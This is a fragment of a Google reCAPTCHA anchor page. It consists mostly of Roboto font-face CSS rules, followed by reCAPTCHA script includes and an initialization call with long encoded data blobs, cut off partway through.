  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JwwvF1U-VfJ4b0J0hcSOog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JwwvF1U-VfJ4b0J0hcSOog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JwwvF1U-VfJ4b0J0hcSOog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqdZw5rDusOxw4vDicKGwrc8w6tzw5nDpcKSUQXCpsODOcOjwp9TRcKkRBs4w5hgw5jCh8KCARJowpYrw4XClEJww6BYJC1DLMK2LBfClsOEworDtGzCpyUkVFk8IcKWacOowqXDqxxydFPCvsOPDcOhe2p1BTZZw6/CnW0nD3o/w5DDt8OMw6N/wrjDsV40Wwkpw4nDpSU6wr/[base64]/dMOKGCDCkcOecHrDrXcwwrzCvxQewop2w4s7c3DDilJjw5NcwokfwpVzwqpCwpNqMF3Ck0LCvcK5w5jCpcK+w6gbw4p8wphQwpbChMOtHTwsw6siwowswpLCkhbDhcO7Z8KLJUzCg3xRccOdVmpaSsKjwr/DuhnCgi4Mw7tlwo3DncKwwp0QQMKHw71Iw5tAJzkww5dnEkYHw7jDmw/[base64]/[base64]/[base64]/[base64]/[base64]/wpQOYw7CvQNieD9VP8KVRyTDgcOnO1PCumMTGFVvw4EfwrPCvSkBwr0LBg3CmChsw4nDog9ww7fDsWzDmSYgHMOxw4bDmkcuw77DkltNw4trJsKaV8KKUMKbGMKiBcKROUc2w6Y3w4jDtRo7OCAZw77CmMK1KxNzw63DpGYhw6g2w4fCvj7Cpz/CgFjDh8O1YMK8w71qwq48w7dcA8OVwq/DvnFcbsORUjjDiG3DtsKtYT/DvzhBeEdsTcKCcBsZwosHwr/[base64]/CtmdTwrJcDcKkw7vDmMKkBsK9b1HDj8O9Z8OFCMKOM3fCncOJw4TCnADDmitpwqQnTMKNwqwmw7/CncK4HzbCkcOAwrQrDzBxw4MafD1gw41Ba8Oxwq7Dt8OZTXUdDy7DisKkw4fDolPCn8OrfMKUBXDDn8KxD2PClgZgKgNWacK1wrPDj8KTwrjDlCE8BMKNHXzCvEMpwoFCwpXCnMK0CiNPFsK+SMOPWknDjCLDpcObBXZedHcNwqbDrEXDgH7CpD7DqsOdFcKHM8Kqwr/CjcOTQwBGwp3CtcORPx5Aw47DqMOVwrrDg8OHZMK9YHpYw4kawoEDwqfDocOfwro3D1fCkMKsw6klOyE5w4IEb8KBOy3Dn1wCWXhuwrI1T8OqHsOMwrMmwoNsKcKJWTVEwrN4w5PDssKbcFBVw6PCt8KAwqLDvMOwO2DDvX9vw6DDkAMGOcOMD08/[base64]/wpdBw4jDkMOOOcKaHllTcMO6FsO5wrklwpFxHRHDoD15JcKfdz3CjyDDv8K0wr0pb8OoEMKWwq5gwqlGw5TDiBxfw68HwqEvQcK5dHEiwpHCtMOIFUvDrsOfw40rwq4UwpI3SXHDr3fDi23DgSMaDV8mSMKfG8KDwrU1LRvCj8KUw6/CssOHF1fDly/CpMOvFMOKMw/[base64]/Di8OxKEHCqXtOF8KNGibCjTwAH8OawqHCvMOiwpLCsMOXEE/DhcKsw44Hw6vDkV/[base64]/[base64]/Di3/DpMOywpHCosKVwrfDisKHW01ECR4rMkpTXXjDlsKtwoYLwod3LsK4acOuw7rCrsOGNMOWwp3CrU8iNcOGL2/Cr3gIw6XDpCDCk0w3QMOQw7wUwrXChnN8KTnDtMKmw4U1UMKSwr7DncOPTcO7wpBWIhzCr2vCmj5ww4/DsXkOfcKrIFLDjyJ+w7xmVMK9IsKqLcKHX0QGwqk5wo1qwrd0w5Y2w5fDtwh6KWojYcKAwqtmacKiwp7DqMKjNsKHwrTCvHVUL8KxXsKdXyPCliBfw5dFw5bCkDlaFwBcw5XCgSIKwohZJcOjDMOiIAYBBz1hw6TChn1/woDCjUnCs3LDgsKpT1TDmlJYP8KWw4RYw6soGMOSOk0/aMO7N8KGw6dxw5lpZRIPdsKmw7zCp8OefMKSHjnCjMKFDcKqwovDtsONw5Aew7bDpcOswrVsAzc/w6/CgsO5XmnDusOsX8OOwrAqRsOwTENOUmjDo8KoEcKgwofCgsOzbGDDkiHCkXDDtDpuQsKUOcOwwpPDhsOGwrRBwqEfOGh7a8Ofwp0CDsK/VBHCpcKpcUvDpSwlR3t4Lg/CpcKawo18DWLCqMORZFTDlFzCrcK0w6wmNcKOwqnDgMK+ZsKORmjDo8Khw4ABwpvDicOOw6TDlGPDgQ8Pw7RWwrATwo/DmMK6wrHDosKabcKhOsKvw7MKwoXCrcKjwoVzwr/CkgdrFMKhOcO8cG/Cj8KwPFbCtMOIwpQsw5Z4wpAwCcOnN8OMwrhIw7PCt13Dv8KFwrDCpMOPOzhDw4wkGMKne8KLQsKqa8O8ITfCo0A+wo3DtMOvworCiHBCWMK/UWY1fcOLw6F7woN5NR/DhgJawqBXw4HCj8KMw51XFcOSwo/[base64]/[base64]/Cj8O6TcOWCcK/VMOhT8ONwrN/ZcKtb21YwrLDkCjDqcKXRsKIw6gTUMOAbMOAw59xw7UfwqXCjcKSVDjDvAHCkRgRwpPCl1HCu8OhQMOuwo46SsKYBgRnw71WUMOZDRg6XF1Zwp3DqsK4w7vDv2YwHcK6wo1OIWbDmDI3B8OtXsKXwpNrwptew59pw6HDksK7BsKqdMKdw5fCuE/DrHVnwrXDucKgXMOEWMOZCMOWU8Kad8KtQMKefjd6QMK6Lic7SW4Pwqk5LsODw7DDpMOAwpTCshfDgW3CqMKwbcK8S2Q3wrQ4E29JAcKTw41VHMOhw4/CgsOsKFE6W8KMwofDo0xwwo3CnQbCoA8/w6xrDz4xw4TDhWhAeUfCjjJ3wrPCuCnCjiQGw7FvHMOEw4TDpi/DnsKRw5JXwrHCqkYVwqNHQ8KlW8KIQcKnZXPDglpbClZmPsOWGQsZw7XCnEnDmcK7w4PDqsK8VRsew7BGw7lfRVoWw6HDphXCt8K1EH3CshXCo0jCncKBP3QlCVQ6wpLCg8OXKMKiw5vCtsK/LMKnV8KaXVjCl8OwPFfCk8OfNSFBw74AUgRrwrYfwqArO8O8wp82wpXCj8OQwrpmGF3CsA8xMnPDvlPDo8KIw4nDvcO9IMO/wr/DsFZUwoB0RMKCw6pveXHCmMKuAcO5wr8xwpAHfn4eZMOww5/[base64]/w6xgw5/Do8Onw4vCi8KnRDfDsj80fzdRFT5YwpBdwq1xwoxUw797AQzCkgHChsK0wqk2w49Tw4/ClRQmw6TCq3LDi8K1w4TCugjDih3CssOjIjxHccKXw5Vhw6jCmsO/[base64]/eEZJwpjCgsOdBcKVBRwJNsOTw4LClRPCsX5mwrzDl8O8w5/CtsODw6zCrcK4w6cGw7HCiMKHBcKbwpDCsyVVwoQKCnzCjcKUw5PDqcOdXMO9bUnDmMOfUBrDnU/[base64]/CrlMvw7xLVcKzQA3Dt8OOIcKHNQNCZyEiHMOTVB7Cl8OQwrR9HSVlwrzCjh8Zw6TDosKPEyJQMzRow6FUwpvChsOFw6bCqgLDjMOME8O/wq3CvgvDqF3Dqy5oaMONcCLCmcKJa8OjwqpYwqHCiRfChsKhwoFAw7V/w6TCqzJ5VcKQN18KwrZYw7MOwofClVMaMsKAwr9+wqPDhMKkw7nCkwsNN1nDv8OLwrkaw6fCrxVHR8KjGcOHw6YAw4MsUlfDlMKjwrXCuWBOw57CgEk8w6rDkW0hwqfDnRhQwp9jFC3Cs13CmMK+woLChMK4wrtXw57Cp8KEUlnDvcK/dMK4wp9NwrIqw5jCoBoNwo0DwovDrjZKw4XDlsOMwolebgvDsFgvw4bCn0nDiknCg8OQAsK8KsKnwpfDocKh